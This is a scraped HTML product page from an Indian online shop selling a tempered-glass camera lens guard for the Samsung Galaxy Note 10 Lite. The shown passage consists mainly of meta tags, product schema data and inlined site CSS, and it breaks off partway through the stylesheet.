

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/
body_size: 43043
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://oolalaji.com/xmlrpc.php"><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><title>OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - OO LALA JI</title><meta name="description" content="It&#039;s the strengthened tempered organic glass .With the highly impact and scratch resistant, effectively protect your lens from accidental scratches by keys,knife or any others hard objects. HD Clarity with 100% transparency and oleophobic anti-smudge coating maintain your devices original HD viewing experience and high-sensitivity touch response. Lightweight material: made of ultra-thin material, providing lens protection without affecting the photo. EASILY INSTALLATION- Used of Bubble-Free adhesive,after bend the base plate and take off from plate, Can be Automatic adsorption to the camera lens easy to apply with no risk of air bubbles, leaves no residue when removed."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - OO LALA JI" /><meta property="og:description" content="It&#039;s the strengthened tempered organic glass .With the highly impact and scratch resistant, effectively protect your lens from accidental scratches by keys,knife or any others hard objects. HD Clarity with 100% transparency and oleophobic anti-smudge coating maintain your devices original HD viewing experience and high-sensitivity touch response. Lightweight material: made of ultra-thin material, providing lens protection without affecting the photo. EASILY INSTALLATION- Used of Bubble-Free adhesive,after bend the base plate and take off from plate, Can be Automatic adsorption to the camera lens easy to apply with no risk of air bubbles, leaves no residue when removed." /><meta property="og:url" content="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/" /><meta property="og:site_name" content="OO LALA JI" /><meta property="og:updated_time" content="2025-10-31T02:55:20+05:30" /><meta property="og:image" content="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" /><meta property="og:image:secure_url" content="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="99" /><meta property="product:price:currency" content="INR" /><meta property="product:availability" content="instock" /><meta property="product:retailer_item_id" content="SAM-NOTE-10-LITE-CA-HMR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - OO LALA JI" /><meta name="twitter:description" content="It&#039;s the strengthened tempered organic glass .With the highly impact and scratch resistant, effectively protect your lens from accidental scratches by keys,knife or any others hard objects. HD Clarity with 100% transparency and oleophobic anti-smudge coating maintain your devices original HD viewing experience and high-sensitivity touch response. Lightweight material: made of ultra-thin material, providing lens protection without affecting the photo. EASILY INSTALLATION- Used of Bubble-Free adhesive,after bend the base plate and take off from plate, Can be Automatic adsorption to the camera lens easy to apply with no risk of air bubbles, leaves no residue when removed." /><meta name="twitter:image" content="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#8377;99.00" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oolalaji.com/#organization","name":"OO LALA JI","url":"https://oolalaji.com"},{"@type":"WebSite","@id":"https://oolalaji.com/#website","url":"https://oolalaji.com","name":"OO LALA JI","publisher":{"@id":"https://oolalaji.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg","url":"https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://oolalaji.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://oolalaji.com/product-category/tempered-glass-2/camera-guard/","name":"Camera Guard"}},{"@type":"ListItem","position":"3","item":{"@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/","name":"OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite"}}]},{"@type":"ItemPage","@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#webpage","url":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/","name":"OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - OO LALA JI","datePublished":"2025-09-01T08:17:44+05:30","dateModified":"2025-10-31T02:55:20+05:30","isPartOf":{"@id":"https://oolalaji.com/#website"},"primaryImageOfPage":{"@id":"https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#breadcrumb"}},{"@type":"Product","name":"OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - OO LALA JI","description":"It's the strengthened tempered organic glass .With the highly impact and scratch resistant, effectively protect your lens from accidental scratches by keys,knife or any others hard objects. HD Clarity with 100% transparency and oleophobic anti-smudge coating maintain your devices original HD viewing experience and high-sensitivity touch response. Lightweight material: made of ultra-thin material, providing lens protection without affecting the photo. EASILY INSTALLATION- Used of Bubble-Free adhesive,after bend the base plate and take off from plate, Can be Automatic adsorption to the camera lens easy to apply with no risk of air bubbles, leaves no residue when removed.","sku":"SAM-NOTE-10-LITE-CA-HMR","category":"Tempered Glass &gt; Camera Guard","mainEntityOfPage":{"@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#webpage"},"image":[{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg","height":"500","width":"500"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg","height":"494","width":"500"},{"@type":"ImageObject","url":"https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"99.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/","seller":{"@type":"Organization","@id":"https://oolalaji.com/","name":"OO LALA JI","url":"https://oolalaji.com","logo":""},"priceSpecification":{"price":"99","priceCurrency":"INR","valueAddedTaxIncluded":"true"}},"@id":"https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//sdk.cashfree.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//challenges.cloudflare.com' /><link href='https://challenges.cloudflare.com' crossorigin='1' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Feed" href="https://oolalaji.com/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; Comments Feed" href="https://oolalaji.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="OO LALA JI &raquo; OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite Comments Feed" href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oolalaji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foolalaji.com%2Fproduct%2Foo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-note-10-lite%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}h1.entry-title{display:var(--page-title-display)}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h4,p,a,del,img,ins,small,strong,ul,li,form,label,figure,header,nav{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h4{font-size:18px}h1,h2,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type="email"],input[type="text"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="text"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:#fff0;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-notices-wrapper:empty{display:none}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear 